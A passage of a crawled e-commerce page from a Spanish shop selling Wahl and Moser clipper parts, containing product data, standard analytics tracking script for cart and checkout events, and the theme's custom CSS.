ICE","manufacturer_name":"WAHL","category":"aceites-y-refrigerantes-para-maquinas-cortapelos","category_name":"Aceites y refrigerantes para maquinas cortapelos","reference":"WA016","supplier_reference":"","ean13":"1","price_amount":9.75},"1108-0":{"id":"1108","id_product":"1108","id_category_default":"83","id_manufacturer":"19","id_product_attribute":"0","cache_default_attribute":"0","name":"SOPORTE PARA M\u00c1QUINA WAHL","manufacturer_name":"WAHL","category":"accesorios-wahl","category_name":"ACCESORIOS WAHL","reference":"WA152","supplier_reference":"","ean13":"","price_amount":14.5},"1111-0":{"id":"1111","id_product":"1111","id_category_default":"84","id_manufacturer":"16","id_product_attribute":"0","cache_default_attribute":"0","name":"SOPORTE PARA M\u00c1QUINA MOSER","manufacturer_name":"MOSER","category":"accesorios-moser","category_name":"ACCESORIOS MOSER","reference":"MO098","supplier_reference":"","ean13":"","price_amount":9.95},"946-0":{"id":"946","id_product":"946","id_category_default":"52","id_manufacturer":"16","id_product_attribute":"0","cache_default_attribute":"0","name":"Pack dos suplementos Moser degradados","manufacturer_name":"MOSER","category":"cabezales-y-suplementos-moser","category_name":"Cabezales y Suplementos Moser","reference":"MO087","supplier_reference":"","ean13":"","price_amount":16},"740-0":{"id":"740","id_product":"740","id_category_default":"52","id_manufacturer":"16","id_product_attribute":"0","cache_default_attribute":"0","name":"CUCHILLAS MOSER 1400","manufacturer_name":"MOSER","category":"cabezales-y-suplementos-moser","category_name":"Cabezales y Suplementos Moser","reference":"MO057","supplier_reference":"","ean13":"0","price_amount":23.03},"1136-0":{"id":"1136","id_product":"1136","id_category_default":"41","id_manufacturer":"16","id_product_attribute":"0","cache_default_attribute":"0","name":"Carcasa inferior Moser Rex 1230 Primat 1230 y Ermila 1230","manufacturer_name":"MOSER","category":"recambio-moser","category_name":"Recambio Moser","reference":"MO103","supplier_reference":"","ean13":"","price_amount":24.59},"2208-0":{"id":"2208","id_product":"2208","id_category_default":"41","id_manufacturer":"16","id_product_attribute":"0","cache_default_attribute":"0","name":"Carcasa Moser 1400","manufacturer_name":"MOSER","category":"recambio-moser","category_name":"Recambio Moser","reference":"MO130","supplier_reference":"","ean13":"","price_amount":9.9},"1265-0":{"id":"1265","id_product":"1265","id_category_default":"41","id_manufacturer":"16","id_product_attribute":"0","cache_default_attribute":"0","name":"Cable Moser Primat y Moser Rex 1230","manufacturer_name":"MOSER","category":"recambio-moser","category_name":"Recambio Moser","reference":"MO106","supplier_reference":"","ean13":"","price_amount":9.9},"1296-0":{"id":"1296","id_product":"1296","id_category_default":"41","id_manufacturer":"16","id_product_attribute":"0","cache_default_attribute":"0","name":"Motor Moser Max 45 y Wahl KM2","manufacturer_name":"MOSER","category":"recambio-moser","category_name":"Recambio Moser","reference":"MO125","supplier_reference":"","ean13":"","price_amount":45.5},"1559-0":{"id":"1559","id_product":"1559","id_category_default":"41","id_manufacturer":"16","id_product_attribute":"0","cache_default_attribute":"0","name":"Placa electr\u00f3nica Moser Max 50 -1250","manufacturer_name":"MOSER","category":"recambio-moser","category_name":"Recambio Moser","reference":"MO141","supplier_reference":"","ean13":"","price_amount":37},"2555-0":{"id":"2555","id_product":"2555","id_category_default":"41","id_manufacturer":"16","id_product_attribute":"0","cache_default_attribute":"0","name":"ESPUMA MOSER 1400","manufacturer_name":"MOSER","category":"recambio-moser","category_name":"Recambio Moser","reference":"MO213","supplier_reference":"","ean13":"","price_amount":3}};
    
    // Listing products
    
        /////////////////////////////////

    // init gtag
    rcAnalyticsEvents.sendGtagConfig('analyticsId');
    rcAnalyticsEvents.sendGtagConfig('adwordsId');
    ///////////////////////////////////////////////

    // Initialize all user events when DOM ready
    document.addEventListener('DOMContentLoaded', initTrackingEvents, false);
    window.addEventListener('pageshow', fireEventsOnPageShow, false);
    ///////////////////////////////////////////////
    function initTrackingEvents() {
        // Events binded on all pages
        // Events binded to document.body to avoid firefox fire events on right/central click
        document.body.addEventListener('click', rcAnalyticsEvents.eventClickPromotionItem, false);

        // bind prestashop events with tracking events
        prestashop.on(
            'updateCart',
            function (event) {
                rcAnalyticsEvents.eventAddCartProduct(event);
            }
        );
        prestashop.on(
            'clickQuickView',
            function (event) {
                rcAnalyticsEvents.eventProductView(event)
            }
        );
        prestashop.on(
            'updatedProduct',
            function (event) {
                rcAnalyticsEvents.eventProductView(event)
            }
        );

        if (!isCheckout && !isOrder) {
            // init first scroll action for those products all ready visible on screen
            rcAnalyticsEvents.eventScrollList();
            // bind event to scroll
            window.addEventListener('scroll', rcAnalyticsEvents.eventScrollList, false);

            // init Event Listeners
            document.body.addEventListener('click', rcAnalyticsEvents.eventClickProductList, false);

            if (rcAnalyticsEvents.trackingFeatures.goals.socialAction) {
                document.body.addEventListener('click', rcAnalyticsEvents.eventSocialShareProductView, false);
            }
            ////////////////////////
            // SEARCH PAGE
            if (controllerName === 'search') {
                rcAnalyticsEvents.onSearchResults();
            }
            ////////////////////////
            // PRODUCT PAGE
            if (controllerName === 'product') {
                // send product detail view
                rcAnalyticsEvents.eventProductView();
            }
        }

        ////////////////////////
        // CHECKOUT PROCESS
        if (isCheckout) {
            // SUMMARY CART
            if (controllerName === 'cart') {
                // events on summary Cart
                document.body.addEventListener('click', rcAnalyticsEvents.eventCartQuantityDelete, false);
                document.body.addEventListener('click', rcAnalyticsEvents.eventCartQuantityUp, false);
                document.body.addEventListener('click', rcAnalyticsEvents.eventCartQuantityDown, false);
            }
            ////////////////////////
            // CHECKOUTS
            if (controllerName === 'order' && !compliantModuleName) {
                // Events on Checkout Process
                document.body.addEventListener('click', rcAnalyticsEvents.eventPrestashopCheckout, false);
            } else if (controllerName === 'order' && compliantModuleName === 'onepagecheckoutps') {
                // compatible with OPC by PrestaTeamShop
                document.body.addEventListener('click', rcAnalyticsEvents.eventOpcPrestaTeam, false);
                document.body.addEventListener('click', rcAnalyticsEvents.eventCartOpcPrestaTeam, false);
            } else if (controllerName === 'supercheckout') {
                // Compatible with super-checkout by Knowband
                checkoutEvent = document.querySelector('#supercheckout_confirm_order');
                checkoutEvent.addEventListener('click', rcAnalyticsEvents.eventOpcSuperCheckout, false);
                // control cart events on supercheckout
                document.body.addEventListener('click', rcAnalyticsEvents.eventCartOpcSupercheckout, false);
            }
        }
    }

    function fireEventsOnPageShow(event){
        // fixes safari back cache button
        if (event.persisted) {
            window.location.reload()
        }

        // Sign up feature
        if (rcAnalyticsEvents.trackingFeatures.goals.signUp && rcAnalyticsEvents.trackingFeatures.isNewSignUp) {
            rcAnalyticsEvents.onSignUp();
        }

        if (isClientId) {
            rcAnalyticsEvents.setClientId();
        }

        // Checkout and order complete
        if (isCheckout && gaProducts) {
            rcAnalyticsEvents.onCheckoutProducts(gaProducts);
        } else if (isOrder && gaOrder && gaProducts) {
            rcAnalyticsEvents.onAddOrder(gaOrder, gaProducts, rcAnalyticsEvents.trackingFeatures.idShop);
        }
    }
</script>        <a class="whatsappchat-anchor at_decor whatsappchat-anchor1" target="_blank" href="https://wa.me/34688912667/?l=es&amp;text=" rel="noopener noreferrer">        <div class="whatsapp whatsapp_1 whatsapp-badge bottom-right"
            >
            <span style="background-color: #25d366">
                <i class="whatsapp-icon" style="padding-right:0!important;"></i>
                            </span>
        </div>
    </a>    
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.elitienda.com/themes/at_decor/assets/css/custom.css
body_size: 27198
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css

    azul: #0063CF;
    rojo: #f05e52;
    amarillo: #ffff00;
	negro: #000000;
 */
 #pagenotfound .loyalty-block{
	 display: none !important;
 }
footer .copyright{
	color: #000000;
	padding: 1em 0 2em;
	text-align: center;
	font-family: 'Poppins';
}
.box-htop{
	padding-top: 0 !important;
}
body:not(#index) .box-htop{
	border: none;
}
.breadcrumb li a:after{
	content: "|";
    font-weight: 500;
    font-size: 16px;
}
.breadcrumb li:last-child a{
	font-weight: 500;
}
.navbar-toggleable-md{
    border-top: 1px solid #EEE;
}
.header-top > .inner{
    height: 135px;
	background: rgba(0,0,0,1);
	background: linear-gradient(to bottom, rgba(0, 99, 207, 1) 0%, rgba(0, 99, 207, 1) 22%, rgba(255,255,255,1) 22%, rgba(255,255,255,1) 76%, rgba(255,255,255,1) 76%, rgba(255,255,255,1) 100%);
}
.breadcrumb{
	background: white;
}
.breadcrumb:before{
	background: white;
}
.box-htop .ApColumn.col-xl-12{
	width: 100% !important;
}
.header-nav{
	display: none;
}
.new-topbar{
	overflow: auto;
    padding: 5px 0;
	margin-bottom: 5px;
}
.new-topbar .text{
	float: left;
}
.new-topbar .links{
	float: right;
	text-align: right;
	display: flex;
    overflow: hidden;
}
.new-topbar > div, .new-topbar a, .new-topbar b{
	color: white;
}
.new-topbar i{
	margin: 0 10px 0 0;
	font-size: 1.5em;
}
.new-topbar a{
	margin: 0 0 0 10px;
}
.new-topbar .links a{
	display: flex;
}
.new-topbar .links a:hover{
	color: #000;
}
.new-topbar .links a:hover svg, .new-topbar .links a:hover path{
	fill: #000 !important;
}
.box-htop .col-menu{
	position: relative;
	left: auto;
	transform: none !important;
	-webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
	-o-transform: none !important;
	top: auto;
}
header#header .header-top, #header .bottomnav{
	max-width: 1300px;
	margin: 0 auto;
}
#header  .bottomnav{
	padding-left: 1em;
}
#header .bottomnav a{
	color: #000000 !important;
}
#header  .bottomnav a:hover{
	color: #0063CF !important;
}
#header  .header-nav{
	background: none;
}
.leo-megamenu .navbar-nav > li.menu-ofertas > a,  .leo-megamenu .navbar-nav > li.menu-ofertas > a .menu-title {
	 color: #000 !important;
	 font-weight: 600;
}
.footer-banner{
	background: #000;
}
.footer-banner div{
	text-align: center;
	color: white;
	padding: 5px 0;
}
.footer-banner div img{
	height: 17px;
	width: auto;
	display: inline-block;
	margin: 0 5px;
}
@media only screen and (max-width: 767px){
	.footer-banner{
		margin: 0 -30px;
	}
	.footer-banner div{
		padding: 5 10px;
	}
	.footer-banner div img{
		height: 10px;
	}
	.footer-banner div img{
		margin: 0 5px;
	}
	.footer-banner div{
		font-size: 10px;
	}
}
.footer-banner div b, .footer-banner div a{
	display: inline-block;
	margin: 0px 3px;
	color: white;
}
.leo-megamenu .navbar-nav > li.menu-ofertas > a{
     border-radius: 0;
}
@media only screen and (max-width: 1700px) and (min-width: 1024px){
    .leo-megamenu .menu-ofertas .dropdown-submenu .dropdown-menu{
        
        left: auto !important;
        right: 100% !important;
    }
}
.off-canvas-nav-megamenu .navbar-nav > li.menu-ofertas, .off-canvas-nav-megamenu .navbar-nav > li.menu-ofertas a, .off-canvas-nav-megamenu .navbar-nav > li.menu-ofertas span, .off-canvas-nav-megamenu .navbar-nav > li.menu-ofertas b::before {
    background: #0063CF !important;
    color: white !important;
}
.leo-megamenu .navbar-nav > li.menu-asesoramiento > a,  .leo-megamenu .navbar-nav > li.menu-asesoramiento > a .menu-title {
     background: #0063CF !important;
     color: white !important;
}
.leo-megamenu .navbar-nav > li.menu-asesoramiento > a{
     border-radius: 0;
}
@media only screen and (max-width: 1700px) and (min-width: 1024px){
    .leo-megamenu .menu-asesoramiento .dropdown-submenu .dropdown-menu{
        
        left: auto !important;
        right: 100% !important;
    }
}
.off-canvas-nav-megamenu .navbar-nav > li.menu-asesoramiento, .off-canvas-nav-megamenu .navbar-nav > li.menu-asesoramiento a, .off-canvas-nav-megamenu .navbar-nav > li.menu-asesoramiento span, .off-canvas-nav-megamenu .navbar-nav > li.menu-asesoramiento b::before {
    background: #0063CF !important;
    color: white !important;
}

.leo-megamenu .navbar-nav > li.menu-blackfriday > a,  .leo-megamenu .navbar-nav > li.menu-blackfriday > a .menu-title {
     background: #000 !important;
     color: white !important;
}
.leo-megamenu .navbar-nav > li.menu-blackfriday > a{
     border-radius: 0;
}
@media only screen and (max-width: 1700px) and (min-width: 1024px){
    .leo-megamenu .menu-blackfriday .dropdown-submenu .dropdown-menu{
        
        left: auto !important;
        right: 100% !important;
    }
}
.off-canvas-nav-megamenu .navbar-nav > li.menu-blackfriday, .off-canvas-nav-megamenu .navbar-nav > li.menu-blackfriday a, .off-canvas-nav-megamenu .navbar-nav > li.menu-blackfriday span, .off-canvas-nav-megamenu .navbar-nav > li.menu-blackfriday b::before {
    background: #000 !important;
    color: white !important;
}

.list-inline li {
	display: inline;
	margin-right: 1em;
}

.header-nav .ApColumn .block{
    padding: 1em 0 1em;
    margin: 0;
    width: 100%;
}
.header-top  .ApColumn .block{
	margin:0;
}
a:focus, a:hover, .leo-megamenu .navbar-nav > li > a:hover, .leo-megamenu .navbar-nav > li > a:focus, .leo-megamenu .navbar-nav > li > a:active{
	color: #0063CF;
}
header#header{
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9;
}
main#page{
    padding-top: 143px;
}
.leo-megamenu .dropdown-menu, .popup-over .popup-content{
	padding: 30px 20px;
	padding-bottom: 100px;
	background: #F8F8F8;
}
.leo-megamenu .dropdown-menu li a, .popup-over .popup-content li a, .popup-over .popup-content li.current a, #leo_block_top .popup-content .language-selector a, #leo_block_top .popup-content .currency-selector a{
	color: #555;
	text-transform: none;
}
.leo-megamenu .dropdown-menu li > a:hover, .leo-megamenu .dropdown-menu li:hover > a, .leo-megamenu .dropdown-menu li > a:active, .leo-megamenu .dropdown-menu li:active > a, 
.leo-megamenu .dropdown-menu li > a:hover span, .leo-megamenu .dropdown-menu li > a:active span, .leo-megamenu .dropdown-menu li:active > a span,
.leo-megamenu .dropdown-menu li > a span:active,  .leo-megamenu .dropdown-menu li > a span:hover, .leo-megamenu .dropdown-menu a > .menu-title:hover, #leo_search_block_top:hover .title_block,
.popup-over .popup-content li > a:hover, .popup-over .popup-content li:hover > a, .popup-over .popup-content li > a:active, .popup-over .popup-content li:active > a, 
.popup-over .popup-content li > a:hover span, .popup-over .popup-content li > a:active span, .popup-over .popup-content li:active > a span,
.popup-over .popup-content li > a span:active,  .popup-over .popup-content li > a span:hover, .popup-over .popup-content a > .menu-title:hover,
.leo-megamenu .navbar-nav > li.active > a, .leo-megamenu .navbar-nav > li:hover > a, .leo-megamenu .navbar-nav > li:focus > a, .owl-theme .owl-buttons div:hover:after,
.popup-over a.popup-title:hover i,i.icon-menu.icons:hover:before, #leo_block_top .popup-content .language-selector a:hover, #leo_block_top .popup-content .currency-selector a:hover{
	color: #0063CF;
}
.leo-megamenu .dropdown-submenu .dropdown-menu {
    top: 0;
    position: absolute;
    left: 100%;
}
.owl-theme .owl-buttons div:hover, .products-sort-order .select-list:hover{
	background: #0063CF;
}
.owl-theme .owl-buttons div:before, .pagination a:hover, .pagination a:focus, .pagination a:hover, .pagination .current a{
	color: #0063CF;
}
#cookieNoticeContent a{
	color: #000000;
}
#cookieNoticeContent a:hover{
	color: #333;
}
#cart-block .header .cart-products-count, .box-lanter .ApImage .image_description strong:before, .box-lanter .ApImage .image_description b:before,
.group-span-filestyle .btn-default, .group-span-filestyle .bootstrap-touchspin .btn-touchspin, .bootstrap-touchspin .group-span-filestyle .btn-touchspin,
.thumbnail-container .pro-btn .btn-product:hover, .thumbnail-container .pro-btn .cart .btn-product, .box-oneyear .ApRawHtml .c-link:hover, .block_newsletter .input-wrapper button,.js-search-filters-clear-all,
.leo-fly-cart-total,#back-top a, #search_filters .ui-widget-header, .product-quantity .input-group-btn-vertical .btn, .product-actions .add-to-cart, .btn-outline, .btn, .btn-primary, i.icon-menu.icons:hover:after{
	background:#f05e52 !important;
}

#cart-block .header .cart-products-count{
	background:#0063CF !important;
}
#leo_block_top .popup-content .language-selector li .lang-name{
	display: inline;
}
.input-group .input-group-btn > .btn:hover, .input-group .input-group-btn > .btn:focus, .input-group .input-group-btn > .btn:active, .thumbnail-container .pro-btn .cart .btn-product:hover, .js-search-filters-clear-all:hover
,.thumbnail-container .pro-btn .btn-product{
	background:#0063CF !important;
	color: #FFFFFF !important;
}
.btn:hover, .product-actions .add-to-cart:hover, .btn-outline:hover, .btn-primary:hover{
	background:#FFFFFF !important;
	color: #f05e52 !important;
	border: 2px solid #f05e52;
}
.btn-new {
	font-weight: normal;
    font-size: 16px;
    background: #f05e52;
    border: 2px solid #f05e52;
	color: #ffffff;
	border-radius: 30px;
	width: 16em;
	padding: 10px 40px;
}
.btn-new:hover {
	background: #ffffff;
	color: #0063CF;
}
.btn-new a{
	text-align: center;
}

.leo-compare-wishlist-button .btn{
	border: 2px solid transparent;
    font-size: 20px;
    width: 40px;
    height: 50px;
    line-height: 45px;
}
.leo-compare-wishlist-button .btn:hover{
	border-color: #0063CF;
}
#cart-block:hover i svg, .userinfo-selector:hover > a i svg{
	fill: #0063CF;
}
.box-htop .col-menu .header-logo a img{
    max-height: 70px;
    margin-top: -10px;
    margin-bottom: -10px;
}
.box-htop{
	min-height: 70px;
	height: 70px;
}
.leo-megamenu .dropdown-menu, .popup-over .popup-content{
	top: 80%;
}
.iview-directionNav a:hover:before, .block_newsletter .title_block,#search_filters .h6, .iview-controlNav div.iview-items ul li a.iview-control.active, .iview-controlNav div.iview-items ul li a.iview-control:hover{
	color: #0063CF !important;
}
.iview-controlNav div.iview-items{
	padding-top: 0;
}
.iview-controlNav .iview-items li:hover a, .box-table .ApRawHtml a, .box-table .nav-tabs li a:hover, .iview-controlNav .iview-items li:hover a span, .iview-controlNav .iview-items li:hover a:before, .iview-controlNav .iview-items li:hover a:after,
.iview-controlNav .iview-items li:active a, .iview-controlNav .iview-items li:active a span, .iview-controlNav .iview-items li:active a:before, .iview-controlNav .iview-items li:active a:after, .texto-verde h4.title_block,
.block-category .h1{
	color: #0063CF !important;
}
.box-table .nav-tabs li a.active, .thumbnail-container .product-title a, .plist-dsimple .thumbnail-container .pro3-btn .btn-product, .plist-dsimple .thumbnail-container .pro3-btn .quick-view{
	color: #000000 !important;
}
.box-table .nav-tabs li a.active span, .box-table .ApRawHtml a, .box-table .nav-tabs li a:hover, .box-table .nav-tabs li a:hover span, .box-customreview .owl-theme .owl-buttons div:hover:after,.thumbnail-container .pro-btn .btn-product:hover, .thumbnail-container .pro-btn .cart .btn-product
, .block_newsletter .input-wrapper input:focus, .block_newsletter .input-wrapper input:hover, .block_newsletter .input-wrapper button, i.icon-menu.icons:hover:before, i.icon-menu.icons:hover:after{
	border-color: #0063CF !important;
}
.thumbnail-container .pro-btn .cart .btn-product:hover, .thumbnail-container .pro-btn .btn-product{
	border-color: #000000 !important;
}
.box-oneyear .ApRawHtml .c-link{
	background:#000000 !important;
}
.plist-dsimple .thumbnail-container .pro3-btn .btn-product, .plist-dsimple .thumbnail-container .pro3-btn .quick-view{
	background: white!important;
	color: #0063CF !important;
}
.plist-dsimple .thumbnail-container .pro3-btn .btn-product:hover, .plist-dsimple .thumbnail-container .pro3-btn .quick-view:hover{
	color: white !important;
	background: #0063CF !important;
}
.product-tabs.tabs .nav-tabs .nav-link:before{
	background: #0063CF;
}
.tabs .nav-tabs .nav-link.active, .tabs .nav-tabs .nav-link:hover{
	color: #0063CF !important;
	border-color: #0063CF;
}
.box-table .ApRawHtml a:hover, .off-canvas-active .navbar-header .navbar-toggler, .navbar-header .navbar-toggler:focus, .navbar-header .navbar-toggler:hover{
	border-color: #0063CF !important;
	background: #0063CF !important;
	color: white !important;
}
.leo-compare-wishlist-button .btn, .leo-compare-wishlist-button .btn, .leo-compare-wishlist-button .btn{
	background: white !important;
}
/*
.leo-compare-wishlist-button .btn:hover, .leo-compare-wishlist-button .btn:hover, .leo-compare-wishlist-button .btn:hover{
	background:#000000 !important;
}
*/
.block_newsletter .input-wrapper button:hover{
	background: white !important;
	color: #0063CF !important;
}
.footer-bottom .ApColumn .title_block{
	color: white;
}
.footer-container .copyright a, .thumbnail-container .product-title a:hover,
.leo-compare-wishlist-button .btn, .leo-compare-wishlist-button .btn, .leo-compare-wishlist-button .btn{
	color: #0063CF;
}
.thumbnail-container .product-price-and-shipping .price{
	color: #000;
}
.thumbnail-container .product-price-and-shipping .regular-price{
	color: #AAA;
}
.leo-compare-wishlist-button .btn:active, .leo-compare-wishlist-button .btn:focus, .leo-compare-wishlist-button .btn:hover{
	color: white;
	background: #000000;
}
.product-quantity .input-group {
    padding: 0;
    border: none;
    border-radius: 30px;
}
.product-quantity .input-group-btn-vertical{
	width: 100% !important;
    height: 95%;
    position: absolute;
    top: 1px;
    bottom: 0;
    right: 0;
}
.product-actions{
	margin-top: -15px;
}
.product-quantity .input-group-btn-vertical .btn {
	right: 5px;
	top: -3px;
	height: 100%;
	position: absolute;
	color: #000 !important;
	border: none !important;
	z-index: 3;
	display: flex;
	align-items: center;
    background: none !important;
}
.product-quantity .input-group-btn-vertical .btn  + .btn{
	left: 0;
	top: -1px;
	right: auto;
}

.product-quantity .input-group-btn-vertical .btn i{
	font-size: 4px;
	position: relative;
	display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-style: normal;
    font-variant-ligatures: normal;
    font-variant-caps: normal;
    font-variant-numeric: normal;
    font-variant-east-asian: normal;
    font-weight: normal;
    font-stretch: normal;
    font-size: inherit;
    line-height: 1;
    font-family: FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.product-quantity .input-group-btn-vertical .btn i.touchspin-up:before{
    content: "\f067";
}
.product-quantity .input-group-btn-vertical .btn i.touchspin-down:before{
    content: "\f068";
}
.footer-container .copyright a:hover{
	color: #000000;
}
.box-coppyright2 .ApBlockLink li{
	display: block;
}
.box-coppyright2 .ApBlockLink li:after{
	display: none;
}
.box-coppyright2 .ApBlockLink li a{
    padding: 5px 20px;
}
.footer-container .ApLink li a:hover, h1.product-detail-name{
	color: #000000;
}
.footer-container .ApLink li a:hover:before{
	width: 0;
    margin: 0;
}
.display #grid, .display #list{
	display: none;
}
.products-selection .sort-by{
	min-width: 10em;
}
#search_filters .facet .collapse{
	overflow: auto;
}
#search_filters .facet{
    padding: 40px 0 20px;
}
#search_filters .facet .faceted-slider{
	overflow: visible;
}
.sidebar .block-categories{
	display: none;
}
#blockcart-modal .modal-body .divide-right p , .cart-summary-line.cart-summary-subtotals .value, .header-container .leo-cart-item-info .product-price, .header-container .leo-dropdown-cart-total .value, .product-line-grid-body > .product-line-info > .label:hover, .product-price{
    color: #000000;
    font-family: 'Poppins';
}
#blockcart-modal .modal-body .divide-right p + p{
    color: #000000;
}
#blockcart-modal .product-name, #header .leo-cart-item-info a.leo-bt-product-quantity:hover i, .leo-remove-from-cart:hover i,
 .product-line-grid-body > .product-line-info > .label, #cart-summary-product-list .media-body .product-name{
	color: #0063CF;
}
#blockcart-modal .cart-content .cart-content-btn .btn.btn-primary, .header-container .leo-cart-dropdown-action a.btn.cart-dropdow-checkout {
    background: #000000 !important;
}#blockcart-modal .cart-content .cart-content-btn .btn{
	border-radius:5px;
}
.header-container .leo-cart-item-info .product-price{
	font-size: 13px;
}
.leo-cart-item-info .product-quantity{
	width: 77px;
    border: 1px solid #000;
    border-radius: 30px;
    padding: 0 5px;margin-top: 5px;
}
.header-container .leo-cart-item-info .product-quantity .input-group{
	width: 25px;
}
.product-quantity #quantity_wanted{
	
	border: 1px solid #000;
	border-radius: 5px;
}
.leo-cart-item-info .product-quantity, .leo-cart-item-info .product-quantity *{
	color: #000;
}
#blockcart-modal .cart-content .cart-content-btn .btn.btn-primary:hover, .header-container .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:hover {
    background: #F05E52 !important;
}
.modal-header .close, .header-container .leo-cart-item-info .product-name a{
	opacity: 1;
	color: black;
}
.header-container .leo-dropdown-cart-content,.header-container .leo-dropdown-cart-item.high-light{
	background: white;
}
#checkout #wrapper{

    padding: 0;
	padding-top: 100px;
}
body#checkout [data-action="show-password"],body#checkout [data-action="show-password"]:hover{
	color: white;
}
.leo-dropdown-cart.dropdown{
	top: 100%;
}
.mCustomScrollBox, .leo-dropdown-cart-content .leo-dropdown-list-item.active-scrollbar{
	max-height: 285px !important;
}
@media (max-width: 767px){
	main#page{
		padding-top: 159px;
	}
	#checkout #wrapper{
		padding:  0;
	}
}
.block_newsletter p.alert{
    padding-left: 40px;
    background: #0063CF;
}
.block_newsletter .alert:before{
    top: 7px;
}
.block_newsletter #gdpr_consent{
	position: absolute;
    bottom: -10em;
    padding: 0 6em;
    z-index: 1;
}
.block-social{
	padding: 70px 0px;
}
h1, h4, h5, h6, .h1, .h4, .h5, .h6 {
	color: #0063CF !important;
	font-family: 'Poppins';
}

h2, h3, .h2, .h3 {
	color: #000000 !important;
	font-family: 'Poppins';
}

b, strong{
	color: #5B5B5B;
}
.manufacturers_block .carousel .direction{
	top: -15px;
}
.manufacturers_block .span{
	display: none;
}
.page-home .ApColumn .title_block{
	padding: 5px;
    color: #0063CF;
    position: relative;
    overflow: hidden;
    font-weight: 700 !important;
    font-size: 2em;
    text-align: center;
    margin-bottom: 50px;
}
header#header .header-top { max-width: none }
header#header .header-top .inner > .row.box-htop {
    max-width: none;
	padding: 0 25px;
    margin: 0 auto;
}

.subcategory-block .subcategory-name { line-height: 1.5 }

.off-canvas-nav-megamenu.active, .off-canvas-active > .off-canvas-nav-megamenu.active .offcanvas-mainnav{
	left: 0 !important;
	width: 100% !important;
}
@media only screen and (min-width: 992px){
	.menu-nuevo-categorias > .dropdown-menu.level1{
		display: none !important;
	}
}
.contenedor-categorias{
	display: none;
	margin:0;
	position: absolute;
    width: 100%;
    top: 0;
}
.contenedor-categorias .container{
	width: 1200px;
	padding: 10px;
	margin: 0 auto;
	max-width: 100%;
	background: white;
	box-shadow: 0px 2px 3px #CCC;
    display: flex;
    align-items: center;
}
.contenedor-categorias .container .main-level, .contenedor-categorias .container .sub-level, .contenedor-categorias .container .sub-sub-level{
	height: 580px;
	max-height: 80vh;
	overflow-y: auto;
}
.contenedor-categorias .container *::-webkit-scrollbar  {
	width: 2px;
}
.contenedor-categorias .container *::-webkit-track{
	box-shadow: inset 0 0 5px grey;
}
.bloque-superior.ApColumn .block{
	margin-bottom: 0 !important;
}
#category .breadcrumb{
	margin-bottom: 5px;
}
.block-category #category-description{
	margin: 20px auto;
    width: 80%;
    text-align: center;
}
.block-category #category-description p {
	text-align: center !important;
}
.products-sort-order{
	width: 15em;
}
.products-selection .sort-by-row {
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
#subcategories{
	
    overflow: hidden;
}
.contenedor-categorias .container .main-level a{
	font-weight: bold;
	display: block;
    font-size: 14px;
    padding: 5px 0;
	text-decoration: none !important;
	color: #555 !important;
	cursor: pointer;
}
.contenedor-categorias .container .sub-level a, .contenedor-categorias .container .sub-sub-level a{
	display: block;
    font-size: 14px;
    padding: 5px 0;
	text-decoration: none !important;
	color: #555 !important;
	cursor: pointer;
}
.contenedor-categorias .container .sub-level a.hidden, .contenedor-categorias .container .sub-sub-level a.hidden{
	display: none;
}
.contenedor-categorias .container .img-level{
	overflow: hidden;
}
.contenedor-categorias .container .img-level .special-img{
	/*width: 200%;
    max-width: 200%;
    margin-left: -50%;*/
}
.contenedor-categorias .container .main-level a:hover, .contenedor-categorias .container .sub-level a:hover, .contenedor-categorias .container .sub-sub-level a:hover
,.contenedor-categorias .container .main-level a.active, .contenedor-categorias .container .sub-level a.active, .contenedor-categorias .container .sub-sub-level a.active{
	color: #0063CF !important;
}
header#header{
	z-index: 100;
}
.off-canvas-nav-megamenu .navbar-nav > li > a, .leo-megamenu .dropdown-menu a > .menu-title, .product-detail-name{
	text-transform: none;
}
#leo_search_block_top .form-control:focus{
	
    border-bottom-color: #0063CF;
}
.leoproductsearch-result .ac_results .ac_over{
	background: #DDD;
}
.lof-labelexpired{
	display: none;
}

.paypal_payment_form { display: none; }

@media only screen and (max-width: 768px){
	.contenedor-categorias{
		display: none !important;
	}
	.thumbnail-container .product-title{
		height: 2.5em;
	}
	header#header .bottomnav .inner .list-inline li{
		display: none;
	}
	header#header .bottomnav .inner .list-inline{
		text-align: center;
	}
	header#header .bottomnav .inner .list-inline li:nth-child(1), header#header .bottomnav .inner .list-inline li:nth-child(2), header#header .bottomnav .inner .list-inline li:nth-child(4), header#header .bottomnav .inner .list-inline li:nth-child(5){
		display: inline;
	}
	.navbar-header .navbar-toggler{
		background: white;
	}
	.header-logo {
		float: left;
		width: 96px !important;
		margin: 25px 0 0 0 !important;
		padding: 0 !important;
	}
	header#header .header-top .inner > .row.box-htop{
		padding: 0;
	}
	.navbar-header .navbar-toggler{
		border: none;
		height: auto;
		margin: 25px 0 0;
		padding: 5px 0;
		width: 35px;
	}
	body:not(#index) .box-htop{
		border: none;
	}
	main#page {
		/*padding-top: 175px;*/
		padding-top: 145px;
	}
}
@media (max-width: 991px)
{
	.box-headerh6 .header-logo {
		text-align: center;
	}
}
@media (min-width: 1300px){
	.box-htop .col-logo {
		width: 900px;
	}
	.leo-megamenu .navbar-nav > li > a{
		padding: 35px 15px;
	}
}
@media (max-width: 1299px) and (min-width: 992px){
	.box-htop .col-logo {
		width: 590px;
	}
	.leo-megamenu .navbar-nav > li > a{
		padding: 6px 15px;
	}
}
.product_attributes_ label {
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: bold;
	font-size: 11px;
	margin-bottom: 10px;
	display: block;	
}
select.form-control:not([size]):not([multiple]){
	background-color: rgb(248, 248, 248);
	width:100%;	
}
div.ajax_block_product{
	border-bottom: none;
}
div.accessorycheckbox{
	border-style: none;
}
.description-short ul, .product-description ul {
	list-style: disc; 
}
.product-tabs ul {
	list-style: disc;
}

.nav-item .nav-link[aria-controls=product-details]{
	display: none;
}

/*
.cart-content p:nth-child(3) {
    display: none;
}
#cart-subtotal-shipping{
	display: none;
}
.shipping {
    display: none;
}
*/
#anHider{
	display: none !important;
}
.zoomContainer {
	z-index: 2;
	display: none;
}
.off-canvas-nav-megamenu .navbar-nav > li.active > a{
	color:#0063CF;
